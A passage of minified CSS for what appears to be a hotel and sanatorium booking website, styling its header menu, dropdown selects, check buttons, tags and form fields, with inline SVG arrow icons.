.button__check:hover{background:#c51f28}.panel__check .button__check:focus{outline:none}.promocode__item{align-items:center;background:#e3e3e3;display:flex;font-size:15px;justify-content:space-between;padding:5px 10px;width:100%}.promocode__item .indicator{background:#04b05d;border-radius:50%;display:inline-block;height:5px;margin-right:5px;width:5px}.promocode__item .name{font-size:15px}.promocode__item .close{border-radius:50%;color:#aaa;cursor:pointer;height:16px;justify-content:center;line-height:16px;text-align:center;width:16px}.promocode__item .close,.wrap__indicator{align-items:center;display:flex}.features{flex-shrink:0;position:relative;width:100%;z-index:1}.features__list{align-items:center;display:flex;flex-wrap:wrap;gap:0 20px;width:100%}.features__item{flex-shrink:0;font-size:14px;width:calc(20% - 16px)}.features__item:nth-child(n+6){display:none}.features .owl-stage{align-items:center;display:flex}.features .owl-item{flex-grow:0;flex-shrink:0}.features .owl-item .features__item{width:auto}.features .owl-nav{display:none}.features_header{color:#fff;overflow:hidden}.features_header .owl-stage-outer{overflow:visible}@media only screen and (max-width:1239.98px){.features__item{width:calc(25% - 15px)}.features__item:nth-child(n+5){display:none}}@media only screen and (max-width:1043.98px){.features__item{width:calc(33.33% - 13.33333px)}.features__item:nth-child(n+4){display:none}}@media only screen and (max-width:767.98px){.features{overflow:hidden}.features__list{padding-right:100px;width:auto}.features__item{width:100%}.features__item:nth-child(n+2){display:none}.features .owl-stage-outer{overflow:visible}.features .owl-dots{width:calc(100% + 100px)}}.headroom{transition:transform .2s linear;will-change:transform}@media only screen and (min-width:1240px){.headroom--pinned{transform:translateY(0)}.headroom--unpinned{transform:translateY(-105%)}}@media only screen and (max-width:767.98px){.container{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}}.main__top--menu{left:0;position:fixed;width:100%;z-index:1032}@media only screen and (max-width:1239.98px){.main__top--menu{display:none}}@media only screen and (max-width:767.98px){.main__top--menu{display:none}}.main__top--menu.top__menu--border .top__menu:after{border-bottom:1px solid hsla(0,0%,100%,.3);content:"";left:0;position:absolute;right:0;top:100%}.main__top--menu.top__menu--black{color:#2b2a29;position:relative;transition:all .2s linear}.main__top--menu.top__menu--black .top__menu{padding:10px 0}._darken-color-header .main__top--menu .top__menu:after,.fixed-header .main__top--menu .top__menu:after,.hotels-nav-show .main__top--menu .top__menu:after,.main__top--menu.top__menu--black .top__menu:after,.sanatoriums-nav-show .main__top--menu .top__menu:after,.sandwich-menu-show .main__top--menu .top__menu:after{border-bottom:1px solid #eee;content:"";left:0;position:absolute;right:0;top:100%}._darken-color-header .main__top--menu .logo .logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;margin:0 5px;max-width:30px;padding:3px 